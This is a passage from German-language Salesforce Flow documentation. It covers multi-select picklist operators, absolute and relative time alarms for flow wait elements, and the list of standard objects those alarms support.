Wenn Sie unter "Feld" ein Auswahllisten- und Textfeld auswählen, sind die folgenden Operatoren verfügbar.







### **Mehrfach-Auswahllistenfelder**

Wenn Sie unter "Feld" ein Mehrfach-Auswahllistenfeld auswählen, sind die folgenden Operatoren verfügbar.

Tipp: Gehen Sie mit Bedacht vor, wenn Sie diese Operatoren zum Filtern von Datensätzen anhand eines Mehrfach-Auswahllistenfelds verwenden. Selbst wenn zwei Ressourcen die gleichen Elemente in einem Mehrfach-Auswahllistenfeld aufweisen, können sie nicht übereinstimmen, wenn sie in den folgenden Punkten voneinander abweichen.

- **•** Abstand vor und nach dem Semikolon. Der Wert einer Ressource lautet beispielsweise " rot; grün; blau" und der Wert der anderen Ressource lautet "rot;grün;blau".
- **•** Reihenfolge der Elemente. Der Wert einer Ressource lautet beispielsweise " rot; grün; blau" und der Wert der anderen Ressource lautet "rot; blau; grün".

Um optimale Ergebnisse zu erzielen, verwenden Sie die Funktion INCLUDES in einer Flow-Formel.





# <span id="page-4863-0"></span>Flow-Ereignistypen

Der Ereignistyp steuert die Felder, die Sie zum Definieren von Ereignissen in einem Flow-Warteelement verwenden. Die verfügbaren Ereignistypen sind beide Alarme, die sich aus einem Datum/Uhrzeit-Wert – der Normalzeit – und einer optionalen Verschiebung von dieser Zeit zusammensetzt.

Die Normalzeit, die stets erforderlich ist, ist der Datum/Uhrzeit-Wert, auf dem der Alarm beruht. Wenn für den Alarm keine Verschiebung vorliegt, wird der Alarm auf den genauen Wert der Normalzeit eingestellt. Die Normalzeit kann aus einem oder mehreren Feldern bestehen, je nach dem ausgewählten Ereignistyp.

Die Verschiebung, die optional ist, ist die Zeit vor oder nach der Normalzeit, zu der der Alarm auftritt. Eine Verschiebung setzt sich stets aus zwei Feldern zusammen: Verschiebungszahl und

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verschiebungseinheit. Wenn der Alarm beispielsweise drei Tage nach der Normalzeit auftreten soll, lauten die Zahl *3* und die Einheit *Tage*.

### [Absolute Zeitalarme](#page-4864-0)

Ein absoluter Zeitalarm wartet eine festgelegte Zeit, die auf einem absoluten Datums-/Uhrzeitwert basiert. Beispielsweise können Sie diesen Ereignistyp in einem Warteelement verwenden, um eine Aktion einen Tag, nachdem das Flow-Interview zu warten begonnen hat, auszuführen.

### [Relative Zeitalarme](#page-4865-0)

Ein relativer Zeitalarm wartet eine festgelegte Zeit, die auf einem Datums-/Uhrzeitfeld in einem Datensatz basiert. Beispielsweise können Sie diesen Ereignistyp dazu verwenden, um eine Aktion drei Tage vor dem Ende eines Vertrags auszuführen.

### SIEHE AUCH:

<span id="page-4864-0"></span>[Flow-Wartename](#page-4820-0)

### Absolute Zeitalarme

Ein absoluter Zeitalarm wartet eine festgelegte Zeit, die auf einem absoluten Datums-/Uhrzeitwert basiert. Beispielsweise können Sie diesen Ereignistyp in einem Warteelement verwenden, um eine Aktion einen Tag, nachdem das Flow-Interview zu warten begonnen hat, auszuführen.

Bei der Konfiguration eines Warteelements in einem Flow führen Sie folgende Schritte aus:

- **•** Definieren Sie, worauf der Flow wartet.
- **•** Weisen Sie die Informationen des Ereignisses nach dessen Eintreten zu Flow-Variablen zu

### **Ereignisbedingungen**

Für die Definition von Ereignissen mit dem Ereignistyp "Alarm" stehen folgende Parameter zur Verfügung: Absolute Zeit" verfügbar.



Verfügbarkeit: Salesforce Classic und Lightning Experience



Ein Beispiel für einen Flow, der auf einen absoluten Zeitalarm wartet, finden Sie unter [eispiel-Flow, der auf ein einziges Ereignis wartet](#page-4878-0).

### **Ereignisausgaben**

Verweisen Sie auf Informationen aus dem Ereignis in Ihrem Flow, indem Sie dessen Ausgaben zu Flow-Variablen zuweisen.



### <span id="page-4865-0"></span>SIEHE AUCH:

### [Flow-Ereignistypen](#page-4863-0)

### Relative Zeitalarme

Ein relativer Zeitalarm wartet eine festgelegte Zeit, die auf einem Datums-/Uhrzeitfeld in einem Datensatz basiert. Beispielsweise können Sie diesen Ereignistyp dazu verwenden, um eine Aktion drei Tage vor dem Ende eines Vertrags auszuführen.

Bei der Konfiguration eines Warteelements in einem Flow führen Sie folgende Schritte aus:

- **•** Definieren Sie, worauf der Flow wartet.
- **•** Weisen Sie die Informationen des Ereignisses nach dessen Eintreten zu Flow-Variablen zu

### **Ereignisbedingungen**

Für die Definition von Ereignissen mit dem Ereignistyp "Alarm" stehen folgende Parameter zur Verfügung: Relative Zeit" verfügbar.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience





Beispiele für Flows, die auf relative Zeitalarme warten, finden Sie unter [Beispiel-Flow, der nur auf das erste Ereignis wartet](#page-4876-0) und [Beispiel-Flow,](#page-4874-0) [der auf mehrere Ereignisse wartet](#page-4874-0).

# **Ereignisausgaben**

Verweisen Sie auf Informationen aus dem Ereignis in Ihrem Flow, indem Sie dessen Ausgaben zu Flow-Variablen zuweisen.





### <span id="page-4867-0"></span>**Unterstützte Objekte**

Relative Zeitalarme können für alle benutzerdefinierten Objekte sowie die folgenden Standardobjekte erstellt werden.

- **•** Account
- **•** Asset
- **•** Campaign
- **•** CampaignMember
- **•** Case
- **•** CaseComment
- **•** Certification
- **•** CertificationDef
- **•** CertificationSectionDef
- **•** CertificationStep
- **•** CertificationStepDef
- **•** Contact
- **•** Contract
- **•** ContractLineItem
- **•** DandBCompany
- **•** DuplicateRecordItem
- **•** DuplicateRecordSet
- **•** EmailMessage
- **•** Entitlement
- **•** EntitlementContact
- **•** EnvironmentHubMember
- **•** EnvironmentHubMemberRel
- **•** Event
- **•** ExternalEventMapping
- **•** FeedItem
- **•** Goal
- **•** GoalLink
- **•** Idea
- **•** IdentityProvEventLog

### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

- **•** Lead
- **•** LiveAgentSession
- **•** LiveChatTranscript
- **•** LiveChatTranscriptEvent
- **•** LiveChatTranscriptSkill
- **•** Macro
- **•** MacroAction
- **•** MacroInstruction
- **•** Metric
- **•** MobileDeviceCommand
- **•** Opportunity
- **•** OpportunityLineItem
- **•** OpportunitySplit
- **•** OpportunityTeamMember
- **•** Order
- **•** OrderItem
- **•** Organization
- **•** PersonAccount
- **•** Product2
- **•** ProfileSkill
- **•** ProfileSkillEndorsement
- **•** ProfileSkillUser
- **•** Question
- **•** QuickText
- **•** Quote
- **•** QuoteLineItem
- **•** Reply
- **•** SOSSession
- **•** SOSSessionActivity
- **•** ServiceContract
- **•** SignupRequest
- **•** Site
- **•** SocialPersona
- **•** SocialPost
- **•** Solution
- **•** SsoUserMapping
- **•** StreamingChannel
- **•** Task
- **•** UsageEntitlementPeriod
- **•** User

### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

- **•** UserLicense
- **•** UserProvisioningRequest
- **•** WorkBadge
- **•** WorkBadgeDefinition
- **•** WorkCoaching
- **•** WorkFeedback
- **•** WorkFeedbackQuestion
- **•** WorkFeedbackQuestionSet
- **•** WorkFeedbackRequest
- **•** WorkFeedbackTemplate
- **•** WorkGoal
- **•** WorkPerformanceCycle
- **•** WorkReward
- **•** WorkRewardFund
- **•** WorkRewardFundType
- **•** WorkThanks
- **•** WorkUpgradeAction
- **•** WorkUpgradeCustomer
- **•** WorkUpgradeUser
- **•** *articleType*\_kav

### <span id="page-4869-0"></span>SIEHE AUCH:

### [Flow-Ereignistypen](#page-4863-0)

### Flow-Typen

Der Typ eines Flows bzw. einer Flow-Version legt fest, welche Elemente und Ressourcen unterstützt werden und wie der Flow verteilt werden kann.

Standard-Flow-Typen

Folgende Flow-Typen werden im Cloud-Flow-Designer unterstützt.

